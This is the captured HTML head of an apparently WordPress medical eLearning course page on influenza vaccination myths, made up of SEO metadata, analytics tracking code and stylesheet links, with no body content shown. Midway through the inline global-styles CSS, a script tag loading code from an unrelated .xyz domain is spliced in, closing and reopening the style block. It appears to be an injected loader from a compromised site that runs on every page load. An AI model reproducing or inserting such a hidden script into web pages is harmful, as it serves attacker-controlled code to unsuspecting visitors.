

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/course/influenza-vaccination-myths-and-facts/
body_size: 21240
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="In this eLearning video we meet discuss common myths and facts regarding Influenza and the Influenza Vaccine." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/course/influenza-vaccination-myths-and-facts/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Influenza Vaccination Myths and Facts - myCME" />
		<meta property="og:description" content="In this eLearning video we meet discuss common myths and facts regarding Influenza and the Influenza Vaccine." />
		<meta property="og:url" content="https://cme30.eu/course/influenza-vaccination-myths-and-facts/" />
		<meta property="article:published_time" content="2019-11-30T15:11:49+00:00" />
		<meta property="article:modified_time" content="2020-01-15T22:15:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Influenza Vaccination Myths and Facts - myCME" />
		<meta name="twitter:description" content="In this eLearning video we meet discuss common myths and facts regarding Influenza and the Influenza Vaccine." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course-tag\/interview\/#listItem","name":"Interview"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course-tag\/interview\/#listItem","position":2,"name":"Interview","item":"https:\/\/cme30.eu\/course-tag\/interview\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/#listItem","name":"Influenza Vaccination Myths and Facts"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/#listItem","position":3,"name":"Influenza Vaccination Myths and Facts","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course-tag\/interview\/#listItem","name":"Interview"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"Person","@id":"https:\/\/cme30.eu\/author\/#author","url":"https:\/\/cme30.eu\/author\/"},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/#webpage","url":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/","name":"Influenza Vaccination Myths and Facts - myCME","description":"In this eLearning video we meet discuss common myths and facts regarding Influenza and the Influenza Vaccine.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/#breadcrumblist"},"author":{"@id":"https:\/\/cme30.eu\/author\/#author"},"creator":{"@id":"https:\/\/cme30.eu\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/cme30.eu\/wp-content\/uploads\/2019\/11\/influenza_Vacc_barbara.jpg","@id":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/#mainImage"},"datePublished":"2019-11-30T16:11:49+01:00","dateModified":"2020-01-15T23:15:22+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Influenza Vaccination Myths and Facts - myCME</title>
	<link rel="canonical" href="https://cme30.eu/course/influenza-vaccination-myths-and-facts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Influenza Vaccination Myths and Facts - myCME" />
	<meta property="og:description" content="In this eLearning video we meet discuss common myths and facts regarding Influenza and the Influenza Vaccine." />
	<meta property="og:url" content="https://cme30.eu/course/influenza-vaccination-myths-and-facts/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:modified_time" content="2020-01-15T22:15:22+00:00" />
	<meta property="og:image" content="https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/course/influenza-vaccination-myths-and-facts/","url":"https://cme30.eu/course/influenza-vaccination-myths-and-facts/","name":"Influenza Vaccination Myths and Facts - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"primaryImageOfPage":{"@id":"https://cme30.eu/course/influenza-vaccination-myths-and-facts/#primaryimage"},"image":{"@id":"https://cme30.eu/course/influenza-vaccination-myths-and-facts/#primaryimage"},"thumbnailUrl":"https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara.jpg","datePublished":"2019-11-30T15:11:49+00:00","dateModified":"2020-01-15T22:15:22+00:00","breadcrumb":{"@id":"https://cme30.eu/course/influenza-vaccination-myths-and-facts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/course/influenza-vaccination-myths-and-facts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/course/influenza-vaccination-myths-and-facts/#primaryimage","url":"https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara.jpg","contentUrl":"https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://cme30.eu/course/influenza-vaccination-myths-and-facts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Influenza Vaccination Myths and Facts"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/course\/influenza-vaccination-myths-and-facts\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
